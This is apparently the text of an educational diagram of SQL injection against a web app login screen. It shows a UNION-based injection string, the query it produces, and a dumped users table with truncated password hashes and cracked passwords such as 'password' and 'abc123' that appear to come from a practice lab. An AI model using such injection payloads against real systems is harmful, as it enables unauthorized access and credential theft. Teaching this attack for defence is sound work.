 WEB APP LOGIN SCREEN
USERNAME
PASSWORD
LOGIN
test' UNION SELECT user, password FROM users --
SELECT * from table WHERE name='test' ' UNION
SELECT user, password FROM users --
SQL
Table: users
[5 entries]
+----------+--------------------------------------------------+
| user | password |
+----------+--------------------------------------------------+
| 1337 | 8d3533d75ae2c3966d7e0d4fc (charley) |
| admin | 5f4dcc3b5aa765d61d8327deb (password) |
| gordonb | e99a18c428cb38d5f26085367 (abc123) |
| pablo | 0d107d09f5bbe40cade3de5c7 (letmein) |
| smithy | 5f4dcc3b5aa765d61d8327deb (password) |
+----------+--------------------------------------------------+